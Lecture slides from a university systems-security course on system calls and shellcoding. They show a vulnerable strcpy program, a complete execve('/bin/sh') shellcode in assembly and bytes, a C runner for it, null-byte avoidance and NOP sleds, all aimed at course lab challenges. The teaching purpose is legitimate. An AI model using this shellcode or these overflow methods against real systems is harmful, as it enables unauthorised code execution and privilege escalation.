Slide 1
CS 6332.001: Systems Security and Malware Code Analysis
Week 04
Kangkook Jee
Sep 17, 2026

Slide 2
Unit 2
Intel (i386 / AMD64)
20-stack-cookie: 20
21-dep-0: 15
22-dep-1: 20
01-shellcode-32: 10
02-shellcode-64: 10
03-nonzero-shellcode-32: 15
04-nonzero-shellcode-64: 15
05-short-shellcode-64: 20
06-ascii-shellcode-64: 20
aslr-1: 10
aslr-2: 15
aslr-3: 15
aslr-4: 20
10-stack-ovfl-sc-32: 15
11-stack-ovfl-sc-64: 15
12-stack-ovfl-use-envp-32: 20
13-stack-ovfl-no-envp-64: 20
Be ready for bonus challenges!!!

Slide 3

Unit 2
Due: Sep 24, midnight
Write-ups
  Due: Sep 25, midnight
  Assembly code (shellcode.S) for shellcode challenges
  Python code (pwntools) to run the solution
  NO ‘read()’ system calls
Submission menu
  zip or tar.gz
#!/usr/bin/env python
from pwn import *
p = process("./bof-level1")
print(p.recv())
p.sendline("A" * 32)
p.interactive()

Slide 4
How to Solve Unit2?
https://cs6332.syssec.org/l/week04/shellcode-template.tar.bz2
/home/labs/shellcode-template.tar.bz2

Slide 5
From Previous Class
Data encoding
  2’s complement, ASCII, string
  …
Intel ISA + basic instructions
Calling conventions
  IA32 (i386), AMD64 (x86_64)
  Part of Abstract Binary Interface (ABI)
Basic Buffer Overflow (BoF)

Slide 6
Today’s Class
System calls
Shellcoding Intro
Assembly 1-0-1
  Inline assembly
  GNU Assembly (GAS)
pwntools

Slide 7



Application Binary Interface (ABI):
How a Binary Runs on Computers
A specification defining requirements for portability at binary level (i.e., executables)
  No recompilation or re-linking
  E.g., Copy your binary and run!
  An executable will not run under a different OS on the same machine
Interoperability
C Function
Call
Assembly
Routine
Call

Slide 8

Application Binary Interface (ABI)
ABI is a specification for
  A hardware platform + OS
ABI defines the machine format
ABI is a step beyond API
  Glibc API defines interface for the application interact with the OS
    API compatibility does not ensure runtime compatibility
  E.g., Linux binaries for ARM and x86

Slide 9
Application Binary Interface (ABI)
Specifications in ABI include:
  specific processor or processor family
    ARM vs. x86, 32-bit vs. 64-bit
  Any required processor features (e.g., SIMD instructions)
  Data formats
    E.g., Endian needs
  Specific OS or OS family
  Object and executable file formats
  Register usage conventions
    Special purpose registers
  stack frame format
  parameter passing, including function ptr / structure/union parameters
  return value passing, including fp/structure/union return values
Calling Convention

Slide 10

System Calls
Can be considered as another calling conventions
  Between user-land and kernel-land

Slide 11
Invoking getuid(): x86
Set %eax as target system call number
  mov $SYS_getegid, %eax // 0x32
Set arguments
  1st arg: %ebx
  2nd arg: %ecx
  3rd arg: %edx
  4th arg: %esi
  5th arg: %edi
Run
  int $0x80
32-bit way
Notes:
hello world assembly
https://tldp.org/HOWTO/Assembly-HOWTO/hello.html

Slide 12
Invoking getuid(): AMD64
Set %rax as target system call number
  mov $SYS_getegid, %rax // 0x6c
Set arguments
  1st arg: %rdi
  2nd arg: %rsi
  3rd arg: %rdx
  4th arg: %r10
  5th arg: %r8
Run
  syscall
64-bit way
Notes:
hello world assembly
https://tldp.org/HOWTO/Assembly-HOWTO/hello.html

Slide 13

Inline Assembly
https://codimd.syssec.org/s/6pWA4-g2T

Slide 14
Shellcoding
No get_a_shell()
  Load your payload
  Hijack control

Slide 15
NO “get_a_shell()”?
In the real attack case, no victim will prepare get_a_shell() for you
Shellcode
  Assembly code snippet that runs a shell
Wants to do
  setregid(getegid(), getegid());
  execve(“/bin/sh”, 0, 0);

Slide 16
NO “get_a_shell()”?
#include <string.h>
int main(int argc, char **argv) {
char buf[64];
strcpy(buf, argv[1]);
}
…
argv
argc
return addr
caller’s ebp
buf (64 bytes)
argv[1]
buf
Dump of assembler code for function main:
0x080483e4 <+0>: push %ebp
0x080483e5 <+1>: mov %esp,%ebp
0x080483e7 <+3>: sub $72,%esp
0x080483ea <+6>: mov 12(%ebp),%eax
0x080483ed <+9>: mov 4(%eax),%eax
0x080483f0 <+12>: mov %eax,4(%esp)
0x080483f4 <+16>: lea -64(%ebp),%eax
0x080483f7 <+19>: mov %eax,(%esp)
0x080483fa <+22>: call 0x8048300 <strcpy@plt>
0x080483ff <+27>: leave
0x08048400 <+28>: ret
%ebp
%esp

Slide 17
NO “get_a_shell()”?
…
0x080483fa <+22>: call 0x8048300 <strcpy@plt>
0x080483ff <+27>: leave
0x08048400 <+28>: ret
Traditionally, we inject assembly
instructions for exec(“/bin/sh”)
into buffer.
See “Smashing the stack for
fun and profit” for exact string
or search online
…
argv
argc
&buf
…
shellcode…
argv[1]
buf
%ebp
%esp

Slide 18

get_a_shell()
Inherit current privilege and then execute a shell
You can read the flag!
setregid(getegid(), getegid())
execl(“/bin/bash”, “bash”, 0);

Slide 19

get_a_shell(): setregid()
getegid()
  Get effective GID
setregid(gid_t rgid, gid_t egid)
  Set real and effective gid
setregid(getegid(), getegid())
  Set real and effective gid as current effective gid
  Privilege escalation!
  Set your gid to unit3-level0-…

Slide 20
get_a_shell()
execl(“/bin/bash”, “bash”, 0);
  Transform the process and run “/bin/bash” with arg0 as “bash”
exec* family
  execl(filepath, “arg0”, “arg1”, “arg2”, …, “argN”, 0)
  execv(filepath, argv[]);
  execve(filepath, argv[], envp[]);

Slide 21
Calling getegid(), setregid()
Return value will be stored in %eax
  mov $SYS_getegid, %eax
  int $0x80
  %eax will hold the return value of getegid()
How to run setregid(getegid(), getegid())?
  mov %eax, %ebx // 1st arg
  mov %eax, %ecx // 2nd arg
  mov $SYS_setregid, %eax // syscall number
  int $0x80
Notes:
http://shell-storm.org/online/Online-Assembler-and-Disassembler/?opcodes=%5Cx31%5Cxc0%5Cx48%5Cxbb%5Cxd1%5Cx9d%5Cx96%5Cx91%5Cxd0%5Cx8c%5Cx97%5Cxff%5Cx48%5Cxf7%5Cxdb%5Cx53%5Cx54%5Cx5f%5Cx99%5Cx52%5Cx57%5Cx54%5Cx5e%5Cxb0%5Cx3b%5Cx0f%5Cx05&arch=x86-32&endianness=little&dis_with_addr=True&dis_with_raw=True&dis_with_ins=True#disassembly

Slide 22
Calling execve()
execve(char* filepath, char** argv, char** envp)
execve(“/bin/sh”, NULL, NULL);
%eax = $SYS_execve
%ebx = address of “/bin/sh”
%ecx = 0
%edx = 0
int $0x80

Slide 23
Writing Shellcode
System call
  A function call to OS
  Eventual gateway to access system resources
    File I/O
    Network I/O
    Memory allocation
    Set/get permissions
    Run program
    Etc…
Varies for different systems and architectures
Notes:
https://www.tutorialspoint.com/assembly_programming/assembly_system_calls.htm
https://0xax.gitbooks.io/linux-insides/content/SysCall/linux-syscall-2.html
http://shell-storm.org/online/Online-Assembler-and-Disassembler/?opcodes=%5Cx31%5Cxc0%5Cx48%5Cxbb%5Cxd1%5Cx9d%5Cx96%5Cx91%5Cxd0%5Cx8c%5Cx97%5Cxff%5Cx48%5Cxf7%5Cxdb%5Cx53%5Cx54%5Cx5f%5Cx99%5Cx52%5Cx57%5Cx54%5Cx5e%5Cxb0%5Cx3b%5Cx0f%5Cx05&arch=x86-32&endianness=little&dis_with_addr=True&dis_with_raw=True&dis_with_ins=True#disassembly
https://www.exploit-db.com/

Slide 24
How to Launch Shellcode?
Land your shellcode (payload) in the target program’s address space
  Put it as a part of your input
  Put it as program’s arguments
  Put it as program’s environmental variables
  Put it as the program’s name (argv[0])
Set the return address (control) to your shellcode
Run
  setregid(getegid(), getegid())
  execve(“/bin/sh”, 0, 0);

Slide 25
Loading You Payload
Leverages program inputs
  Many sanitizations for their inputs
  E.g., how program cut string end?
Program will only accept
  ASCII characters
  Alphanumeric characters
  Limits in input length
  No escape characters …

Slide 26
Executing system call: execv()
Put syscall number in $eax
Set up arg 1 in $ebx, arg 2 in $ecx, arg 3 in $edx
Call int 0x80*
System call runs. Result in eax
execve is 0xb
addr. in ebx,
0 in ecx
execve(“/bin/sh”, 0, 0);
using sysenter is faster and common approach for latest distributions, but this is the traditional explanation
Notes:
https://en.wikibooks.org/wiki/X86_Assembly/Interfacing_with_Linux
man execv

Slide 27
Shellcode Example
xor %ecx, %ecx
mul %ecx
push %ecx
push 0x68732f2f
push 0x6e69622f
mov %esp, %ebx
mov 0xb, %al
int 0x80
Notice no NULL (\0) chars. Why?
"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f”
"\x73\x68\x68\x2f\x62\x69\x6e\x89”
"\xe3\xb0\x0b\xcd\x80”;
Executable String
Shellcode
Author: kernel_panik, http://www.shell-storm.org/shellcode/files/shellcode-752.php
Notes:
https://security.stackexchange.com/questions/184871/why-do-we-need-to-remove-null-bytes-from-shell-code
You are correct in this situation; strcpy (or memcpy) will indeed stop reading when it reaches a null byte, Of course, null bytes are valid machine code.

Slide 28
Shellcode Example
#include <stdio.h>
#include <string.h>
char code[] = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f"
"\x73\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
{
printf ("Shellcode length : %d bytes\n", strlen (code));
int(*f)()=(int(*)())code;
f();
}
$ gcc -o shellcode -fno-stack-protector
-z execstack shellcode.c
Author: kernel_panik, http://www.shell-storm.org/shellcode/files/shellcode-752.php

Slide 29
Shellcode with Zero-bytes
push $0
This will not be accepted by functions such as
  scanf()
  strcpy()
  fgets()

Slide 30

Shellcode with Zero-bytes
You still need ZEROs for your code
Do do you create and use ZEROs?

Slide 31

Shellcode with Zero-bytes
mov $0x41414141, %eax
sub $0x41414141, %eax
mov $0x4141, %eax
lea -$0x4141(%eax), %eax
xor %eax, %eax
mov %eax, %ebx

Slide 32
NOP sled
env
…
argv
argc
return addr
caller’s ebp
buf
argv[1]
buf
WARNING: Environment changes address of buf
  $ OLDPWD=“” ./vuln
  vs.
  $ OLDPWD=“aaaa” ./vuln
Overwrite nop with any position in nop sled ok
execve
0x90
...
0x90
nop sled
PROTIP: Inserting NOP’s (e.g., 0x90) into shellcode allow for sled

Slide 33
Running Shellcode
Return to here executes shellcode
Requires an exact address of a shellcode…
SHELLCODE
Fails
Fails

Slide 34
NOP-sled
Return to here executes shellcode
nop
  An instruction that does nothing
  Opcode is 0x90 (non-ascii 😂)
NOP Sled (full of 0x90s)
SHELLCODE
Fails
Fails
Notes:
TODO: NOP in ARM

Slide 35
NOP-sled Trick
SHELLCODE = “\x90” * 500 + SHELLCODE
  Return to anywhere at the NOP-sled (sized 500 in this case) will let you run the shellcode!
NOP Sled (full of 0x90s)
SHELLCODE

Slide 36
Useful Assembler Directives for GNU Assembler
Assembler directives have nothing to do with assembly language
Are used to tell assembler to do something
  defining a symbol, change sections, etc.
.text directive switches current section to the .text section
  usually going into flash memory
.data directive switches current section to the .data section
  will be copied to RAM
.section .rodata if you wish data to be copied to SRAM

